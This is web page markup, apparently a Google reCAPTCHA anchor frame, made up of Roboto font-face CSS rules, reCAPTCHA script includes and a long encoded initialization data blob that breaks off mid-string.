U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iuXIUfAHoZHrJndGN77uVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iuXIUfAHoZHrJndGN77uVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iuXIUfAHoZHrJndGN77uVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22HnFSBsONGMKQXMKzwqxawpdHf8OmC3xFwoXCmcONwp/DojhyS33CmyV5OsKJUlPCj1fDl0TCuMK8RcOsw4/CjcOqd8O/e3zCiMOWwrRBw5QIaMO3wq/DuDXChMKNcAF3wqQBwr3CrRzDrijCnAsfwrNyAw/[base64]/dmHDrsKIOkDCiMK4KcOgw755HE/CpwRseB7DgnBkwrZawofDr2Qcw5QUFcKLTl45NcOXw4Q3wohMWilkGMO/w5klWMK9c8KPZcO4WgnCpsOtw5xAw6zDnsO5w7/Dt8OQcjDDh8K5C8O+MMKPIG3DhC3DlMOYw4PCvcOIw5V8wq7DhcONw7nCssOaZmZmKMKPwp9Ew6/[base64]/DhcKTWVViZ8KAwqENwo/DvyDDoG/[base64]/DkU4dShjDkMKUbsKlw5tNbMOTSsK7XRnDmsOkA08+wovCscKtecKtMl/Dnx/ClsKjVcK3JcOhRsOiwqwYw63DgUVKw6A3aMOAw4LDi8ODdhYyw7bClMO7fMKyc143wqZ8asOOwq5YHsKjP8OswqAfw4bCgGERB8KlJMKqBFXDlMOce8O8w77CojE7Ln96AlgmOw0sw6rDnw1hZsO4w6HDi8OGw4DDlsOIa8OAwoHDscOiw6/DsxJuRsOTdwjDuMO7w4gAw5PDqsOyMMKhZwXDkwXCiHRjw5PCicKDw7B2D3EqN8ODKFzCiMO8wrjDtnJ5Z8OGdAjDgn19w5vChMKUTDTDu359w6bCjAvCuABJLW/CmA0jID5UGMKiw5DDswjDvcKRXE4owolXwrHCkXAqRcKrKQTDlwU/w6vCnH8gT8Oww4/CkRhFWzTCtsKQCjEaeyzClkh7wot3wo8RUlV6w5AROMKdfcKEAQY3In5lw6rDksKldVjDpHcmFwHCrVVJbcKHUsK6w6Bke2o2w7A/w6rCqwfCgsKFwoNBaELDrMKlCVHChRoQwopAJAhePjpzwoXDrcOgw5PCmsK/w7XDj37CtHpsNcKkwrh0G8KnBnfCiVNtwq/CncK5wr7DscONw5/DpSrCuy/DkMOJwoMowq/CoMOeelxmVsORw57DgHrDvDnClxXCocOyYD5oFG8rbmhCw5ohw4hPwpfCn8O1w5Zqw57DiUXCvU/DhQAALcKMPjV9K8OXGsKYwozDuMK2c0Ztw5/DjMKLwr5uw4XDj8KAbEjDsMKfXgnCnFYHwr0ycsKbTX50w44Iwq8owpvDnxPCgyBew6zDu8KCw5UWQMOVwo7Dh8KLwo7Dj2/CmxF/[base64]/[base64]/DvW/[base64]/DmyzCiWAgVEhkw6LCmWpeeMOYwpcmwrTDiw8rw6LCmw5edsOvAcKNP8OWAMOaT2LDgy5Nw73CmCfChgVlS8Kdw7Mowo/Dr8O3VsOSDyPDscK3XsOUacKMw4PDhMKXNShFe8OXw53CnX/DiCEiw4NsU8KwwonDt8OmGSldR8Ohw57CrVYWAsOyw7/Cu0DDksO4w75jeXZVwr7CjmjDtsOmwqcWwrTDhsOhw4vDlmF0R0TCpMKSEMK8wpDCh8KLwoUcw4DCmMOtGlzDpcKHXjPCssKVdQ/CrjXCjcODXC3CsjfCnMK4w4J+JsOuQMKYJMKrAwXDpcOxZcOiFsOJRcK7wpfDtcKQBUkuw6/DjMO3BXjDtcOjX8KYC8ONwppcwqlwd8KCw63DqsKwYcOyFSrCn1zCvsK3wrsSw599w5Zww5jCgF3DsUjCtTrCqRXDtMOSSMOPwp7Cq8OvwqXDncORw7bDmF8lKMOVe1rDmDsdw6TCmEhRw4BCM2DCtwrClHfCqcOYc8OJCsOCAMOpahx4D3Izwr9/[base64]/[base64]/w6AdwrI0HCcqYMKRw4bCv8KjwrrDr0zCg8OzwolGAijDv8KVQsOSw53Ch3lJw73CksO4woQ6H8O6woRFacKaOiTChMOFf1nCnWzCtXHDtwjDhMKcw6knwq3CtElqPSIDw7/Dp03CqTpNPmU8CcOUTsKKM3rCh8OvIXUZUzzDnE/DusOYw4gIw4HDv8KVwrZcw7sRwqDCsy7Dr8Kkb1TCnUPCnjkNw5fDpMKcw6UyBMKQwpPCgV9jwqTCocKQwr1Uw5vCqnkzK8OeSTvDj8K5OcOQw6Riw4o1GH7DocKdJQvCo3tTw7QXTMO1wonDiybDicKDw4tUw7HDnzk1woV8w5/CpBrDpkLCusOyw7nDvAnDksKFwr/[base64]/Dl07DvR1lw4zDggLCpnfDv8OfAMOtTcOzHT9dwqFCwqYJwpXDsVFwaxMEwrllMMOrfmgfwofCkT4aAhvCmcOCR8O7wp1tw4zCp8OSKMOuwpXDksOJaQ/DicORe8Kxw5zCrUIXwqBpw5vDqsOsTmwlwr3DuzUQw5PDq3TCo1t6bXbCn8ORwq3DqjwOw6XDmMOId09Vw43CtjQ7wrjCl20qw4fCgcKQU8KXw4Jcw7QwAsO+GD/Cr8KAHsOROQnDmXEVF3BfZw3DgEs9LH7DtcKeFQ0bwoVawptTXA0cMMK2wpHCtmjDgsOaQk7DvMKbMFBLwrdYwqU3SMK2fMKiw6ohwqnDqsOow5gQw7tvwps7RjvDgynDpcOULF4qw6bCtj3Dn8Ktw4kpd8O/w7PCuWUjecKaOGfCp8OcU8KPw6Ulw7pEw6xxw4dZLMOcRQM6wqdxw6PCt8OCUnwhw4PCvXEXAsKmw53CvsO6w7VSYTbCn8K3DsOoQCXDrgXDvX/Cm8KkCAzDuAjCgU3DmsKkw5fCiGE5UXIuTHEnIcK9O8KVw7DCoE3Domczw5zCr39OE2LDvyHCj8OUw7PCiXkuQcOgwrNSw55swrrDgMKIw5wzfsODMAU6wqdgw6fDiMKCWyhoBAQBw5l/wp4aw4LCo07CqcKMwqEOIcKCwqvClFXCmC/DhcOXYgbDvUJ+AWLCgcOASwF8fx3Dt8KAZkxWYcOFw5RxP8OVw7LCvTbDlER9w7VPHERgw5MWWnPDpGHCuHHDk8OTwrDDgTVsLQXCn0Q0w5vCrMKPX2NsNmXDhjADWMKYwpXCj0TChQ3CrcOTwq/DtRfCrE3CvMOKw5/DpMOwZcOHwqMyDUAcGU3CmVDCtk5xw4/DqsOgcC4VEMOQwqTCqGPCjXN1wrrDjjB2NMKsXmTCpX3DjcKaEcO3eC/[base64]/DgsKWw5HCqhRUw4fDhcKUw7B3RUlzwrjDvhrCuX43w6TDjyHClTpHw5PCmQPCkHo0w4XCoBLDpMOyLsKsW8KfwqvDoDvCtcOOAcOucy1/wprDtkbCu8KCwozDosKCZcOxwq/DoF5EFcK/[base64]/w5nCs3bDjMOAw6nDgsK9w5E9w4rDpcKMYj/DpQvDoGIhw5wRwp7CoB92w6HCvGHCmhFOw6bDlgY5a8KOw4vCkT7DhwpMwqMpw6bCn8K8w6NqIldZJ8KGIsKmGcOSwrNrwr3CnsKsw6w3DAEWS8KRAw4KOXsRw4DDljPClxRLcgYAw6fCqQNyw7XCv2hgw4/DvjvCpsKmMcKcJVMXwofCi8KzwqXDiMOgw6HDp8Kxwp3DkMKdw4XDqUvDi3QVw45wwo3Dt0fDusK5NVYvEy4rw74HCnVlwoU0IcOrHXBWUw7DmcKew6PDjcK3wqZtwrV/wqV+OmjCk2DDtMKpUT4lwqZTWsOgXsKRwqIlTMKUwooyw7NPGgMQw5Q+w40WXsOcCU3CrS7ChgVdwr/DkcK5wqbDn8K+w4PDqVrCvUrChcObPcKQw4bCmcKsGsK/w6/DiQ91wq1KDMKPw5AFwrptwpDDt8OjHMKywppAw4sLYAnCsMOswpTDsjwfw5TDt8KAFMOwwqYEwpvDllTDk8Ksw4DCgMKoNFjDqAfDjcK9w4I5wqrDmsKPw71Uw4MQDmXDu0fCigTCjMOeNcOyw4whBUvCtMOHw7UMOArDjcKLwrvDsyXCgsOjw4PDgsOCKT57TMKNDi/CrMOIw54mKcOxw75KwrVYw5rCt8OBDUfCjsKGCA4SXcOPw4hGYE9BQV3ChX3DjHoGwqYqwqQxByQYLMOYwrFhMQ/[base64]/DMKLwq3CiGNbwpXCjsOrw6tJGhFNwqjDo8KmPSBjTELDvsOnwrzDozZ3FMKLwpHDtMK7wr3CicK0bA3DqTjCrcOtDsOrw7Y+eko+dAjDpFlnw6/DsnI6XMK8wpLCm8OyFCUDwoIEwofDtwbDtWshwrc5WsOaDD5kw5LDtlvCnQFsbX/CkTBkUMKhdsO2w4HDk1UZwo9Ma8OdwrDDpcKzDcKWw6DDuMKqwqwZw5F+FMKswo/[base64]/CqmcFP8OtHR4DwrAFUsKiwp3CkmTClQbDnCjChMKIwrnClcKRR8O5a0Aew7h1YUJJZ8ORTlfCqMKvGMKNw61CH3zDlmIWHgbCgsKHw5Y4YsKrZxcIw5cSwpEowoRIw6DDjH7DpMKJehgyaMKDY8OYSMOHbhNMw7/[base64]/woUeEHDCtF7CpxrDtRoEAhPCrSsTeMKnD8KDB1fDnMKXwoXCmwPDmcOQw7hCXm9fwrlYw57Cvkptw4PDnH4lLj/CqMKrdyZKw75Zwrwlw4HCsFF1wrbDqcK3eD0bGQZpw7sbwpzDnj8sVcOcQTonw4/[base64]/[base64]/DlFt+bi1sw6d5wpvDtMO4w5bCrcK4wqfDiMKFW8K2wrfDulpDHsKSecOiwpxMw6/Cv8KUbETDg8OXGjPCt8OdesOmKQp/w6fDkRjDul3CgMKgw5PDjcOmUlJ7fcOnw4JhGlViwqfCtCAvcsOJw4fCnMKPRhfDkQo+TzfDhl3Dt8K7w5/[base64]/CilzClnzCjMOOw7vDj2VUD8KtexbCuzDCqcOEw6vCvhMjeEnCjVzDtcOmC8KHw4/DvSHCuUnCmB5gw6bCtMKucU3ChjwKPRvDgcKjcMKrDWnDjxTDuMKlX8KFNsOUw5zDsHA0w6LDhMKxHQ8Aw5/DoiDDk0dywq9mwoLDuTZwH0bCjGnCng4aDXnDiS3Dp1LCq23Do1YTOw0Yc0zDnFwAM2dlwqEMQ8Kaak9eHB7Ctxk+wrVNZsOvKMOxXHZsUMOBwoTDs01vccKMbsO+R8O3w40xw4tuw7DCpFgKwopkwozDpS7CocONO0/CpR9Cw7/Cn8OEw5dHw59Tw5JOG8KMwq5Dw5jDqWDDnl4jfB9uw6nChcKCN8KpZMKKdcKPw7PCiyzDsS3CrsO2IW5RZAjDi0dUHsKVKSZJP8KrH8KGQGspQxBAYsOmw7Mqw5Jew53Dr8KKOMO/[base64]/[base64]/Dg8Ksw5zDm8KswrwRw6bDj8OLKcK0wqLChsOsaAMOw5zCkTzCgDXDvkfCkVfChVPCrXwYG0EwwogDwr7Dik14wonDo8OywrzDhcOwwr8cw6olAsOCw4JdK24ew7t5PMOAwqZ4w6UZBGUDw7Eiei3CmMOZOyxIwo/Cox/DksOGw5LCg8KPwqvCmMO8PcKjBsKRwo0gdRFjIn/[base64]/CuWjDkH7CqsKUesOLwrlZesKWw58eSsOCd8OdXizDj8OMBxvCvC7DqMK/bijCmCowwqoewpTCtcOSOwTDssKMw59cw5XCnnfDpTfCi8K9KSsfSMKlTsKNwrXDqsKhZ8Okbm1qXz0WwprCh1TCr8OdwqzCu8ODX8KGIyrClURKw7jCg8KcwprCn8O2CmnCl1cvwqPCn8KZw6duUz/CnHAXw61kwp7DlylkIsO2Rw/DqcK1wo5gaSEuc8KPwrpQw5LCocO5wpIVwrrDqwEbw6tKNsOafMOQwopIwrnCgsK9w5vCoUpBegbDgFIuEsOEw5LCvjl4GsK/D8OpwoPCqV10DR/DsMKHCQXCkR4qcsOZw4vCncODZmnDkj7Cr8O5D8KuCGDDrMOjdcOhwqPDvT0Mw6/DvsOcO8KqPMOSwqTDrnAMdBzDjCDCiThdw54tw4fCkcKRAsKpRcKSwpJHIXJTwoXCrMK5wqfClcK9w7J6MwFADsOgAcOXwpcbWTZ7wolZw7PDj8OFw4opwp3DphV4wq/[base64]/W2ZlA2jCvB/DpTsNMX9Nw7vDtktfJMKCXcK5LxHCisO0w57DpxHCssOqA0vDmMKMwqxmw5Y6PCEWdHHDqcO5N8OMamt9NMO/w7lnwpLDogTDrXIRwrXDqcO6LsOHSHjDpGtcw6tbwq/DpMK+D0zCt34kV8OlwobDnMOjb8OIw7fCjlXDpT0FccK1NCl8XMKIa8OkwrUEw7cPwoXCmMKrw5LDh24+w6jCqkh9ZMOEwr8cEcKOF3gBeMOWw4DDpcOiw7zCk1zCpMOtwozDn2fCuAzDiCHCjMOoeXjCuG/CqwzCrRVLwpkrwqpCwrDDvgU1wp7Cr0N9w73Dli7CrWzDhxzDosOGwp8sw5jDksOUNjjDuWTDvB9vJEPDi8O6wp7ChcOnNsKjw7UAwqjDnSIPw5fCvHVzTsKKw6HCrMK9BcKWwrIzwpvDncOfesKIw63CvTDChsOxNHlZLiZww4bDtUXCj8K3wqcow73CicOlwp/CscK3w4cBND8ywrxYwqFVIAsQZ8KOMVTDmTUPT8ORwoRJw7FZwq/CvAjClsKSO17DuMKjwpM7w751C8KrwoXCsyZbM8K+wpRWYlXCoid2w6HDhWDDhcKjGcOUEsKECMKdw648w5zDpsOmfcKMw5LCq8ORDyYVw4cFwrDCmcO/YMOfwp5KwqLDscK1wr0ne1/Cq8KKfcOpIsOwajxew7twc1IZwq/[base64]/CuiTCvjXCo8KMw4rDuQHCkcORwqfDv8KJOGYdw6spwqF+MsOFaT3Do8KYVhPCssOnBWbCvBjDhsKrW8OUdmMawqfClUcyw4U5wr4fwqnClwzDmMKWOsKGw4IOZBYXDcOhVcKxPEjCr2ZVw48Cej9Pw7/CqsKYRmfCuWTCm8K2AlPDnMOCNUg4GcOEw5HDkxF1w6PDrcKKw6jCjVcQdcOmVxMHLF0Jw6Y3SFlZUsK/w4FPYU9jUhbDgcKIw5nCvMKLw6VRRhAcwq7CkwHClgbCm8O2wqBkJcOZHClWw60aY8KWwqBkQsK+w6UhwrXCv2rCt8OwKMOxU8KxJ8KKb8K9RMORwpA1WyrDsXfDsiwQwppnwqIIJ3AcL8OfHMOQFMOMK8O5a8OMw7XCpmrCt8Oww6hPD8O/OMK9w4M6NsKOGcKqwrvDjUAdwp8OEgnDkcK9dMOkHcOiwrRRw7DCqsO7HElrUcKjAMOaUMK1KjZaPsOFw6fCgA3DoMK/wq85M8KsNRoaTMONwrTCusOkS8Oyw7c0JcO0w6QpUE7DjUzDusOZwrh2WMOow4cIFBxxwpkgAcO8AsOow7YzfcK1Pxoswp/ChcKgwrdww4DDp8KeAEPCkUXCm1AjDsKmw6cRwqvCkRcUTHgXG3okw4coOF5eD8OTO3E6EWbClMKgIcKVw4DDjcOSw4zDmxAjLMKowpfDnxF0DMOaw5sBLljCjAt2Q20Mw5vDrsKlwpfDs0bDmD1jHcOFe05Kw5/DnXhpw7HDsgbCpSxowr7DsHBPRWLCpkVswrrCl2LDlcO/wq4afMKsw4pafC3DiwbDg3gED8Kiw51tRsO3XktKOi0lKQrClzEZPsOTO8OPwoM1HkFTwrsRwozCm10HKsKVdcO3T27CtXJ9XsOxwojCuMOOD8O9w6xTw5jDmxtNM28OMMO1YHnCpcK9wokeJcOjw7htJERgw67Dr8Kyw7/DgsKKIMOyw7MHe8ObwrvDuD7DvMKbE8KAwp0Pw6fCk2U9fxLDlsKDPBMwL8OgBWZKEiDCvVrCr8KFwoDDoFUDYA4NE3nCiMKYU8Ozb2sFw4w+BMOAwqplFsK6RMKxwr58R3Ekwr7ChMKcTzHDrcKrw5Fdw6LDgsKYwqbDln3DvsOkwoxDNcK/QUXCrMOdw4PDqzJcHcKNw7RWwpfDrjUSwo/[base64]/[base64]/[base64]/ChMKLwq1Dw7pSw73DicOJCMOddXXDuMK7wrApN8O7fAFiAcKfalEOMGdDb8K+SlzDg0zCoTZlEwDCrWkAw6NSwqYWw77CiMKDwq7Cp8KaQMKbDW/DuwzCrB4kPsK3UsK/SwIRw6vDlSNYYcONwolmwrExwrJ+wqwYw5XDrMOtTcKldcOSdmo0wop/w40awqfDu2h0RHPDrFF3GU9Aw6RGARMpwo5HQB/Dk8OdEwUYDE81w5/CtjZOcMKKwrAMw4bCnMKuDkxPw7XDlR9dw4o8P1zCoxdqasOrw5N1w4bDrMOVcsOKDyHDq1l6wqjCvsKjZ11Rw6nCi29Nw6TCsEXDjcKuwrgsK8KhwrBcXcOOBhHCvQlBw4ZrwqAjwr7CrmrDnMKuPmPDvi3Cgy7Doy/[base64]/[base64]/AiInYMKyw6xaOcOfNcKYRT5Pw7fDlcKDw7QnG3/CqTzCm8KyEBVsWMKsPQfCgWfCmWZ0Cx0Vw7bCj8KFwq3CnnHDlMONwoIlM8K1wr7Cn0bCg8OMM8KLwoVFE8KZw67DrUjCphLCicKqwobCgRjDn8KzTcO/w6LCjm4pAcK3wpp5ScKcXjdhQMK1w7Qgwq9Ew7/DnWQHwprDvHFEayd/L8KqBgUdEgfDrlxQDDBRP3YfZSHChxPDiw/DhhrDrMK9OTrDgCLDoV1tw43DuSVRwoMXw6zDiXnDsX97UQnChFYAwofDlG/CpsOrbXnDszd7wrZlLlTCnsKrw4NNw7DCijMENy4WwoECccOSLnzCtMOIw7M0c8K+RMK6w5MIwoVYwrofwrbCh8KccmPCpR3CpMOFcMKDwr0hw4PCusOgw5/DliLCmlrDoh0+JMK8wrMzwoMfw5VESMODXMK7wrzDjsOtAznCvHfDrsONw6rCgHnCqcKFwqJawpJywqB7wq9ebMOTe0LCj8K3T1ZKDMKVw5tDR386w4J/[base64]/OcOKKMKHVMKFw7LDhMOXwplieU8YZRFEGsK8wpHCpsKowrDCvsKow5NQwohKB2wOLj/CtDkkwpkgWcKwwpnCnyXCnMOHXhDDksO0wovCocOXPcOdwrXDhcOXw5/ChFbCoUI+wqDCkMO2wrFgw6kMw4/DqMOhw4AADsKtbcOTWcKmw6rDpHMPX0gew6XCjDIywoDCmMOuw4JEEMO/[base64]/Cg8OXw6bDoMK4WijCkB/Cky4vwp5Cw6AbaBEmwqrCu8KJDVlNVsO3w4JwMFsGwpRGHirChX1XR8Otwr8swrVoBsOsasKoeDYbw63CtxV/[base64]/DiMOhw6Q9ezBewrHCuBHDhHZ7QVYvcsO3wotqDRJ6HMOww5/DjMODd8KLw75hB2gGE8O7wqEhHMO7w5zDn8ONQsOJFzdiwo7DhnXDrsOHcybCisOpeWwIw7zDjSLDu23CtiBLwo1uw51Zw408wpLCnCjChDHDty5Xw5QUw4YwwpLDs8OOwo/DgMOlPFXCvsO4fShcwrNtwq44wqlaw4VWaE1Cw6fDtMOjw5vCj8KnwqlrWGJSwqgAWG/Ck8Klwo3DssKgw78Bw5lGEE1ZCSkub3d/w7tkw4fCr8Kdwo7CuCjDlMOow6PDhnBOw5Bxw7lGw7nDkWDDr8KBw7zCmsOAw5LCoxk3UcO5ZcOEwocKYsK9w6vCiMOoJMO6F8KWw7vCsyQ+w5t5wqLDvMKnLcKyNFnCqcKGwohfw6LCh8OnwoTDlCURw7fCi8OWw7QFwpDChnhawo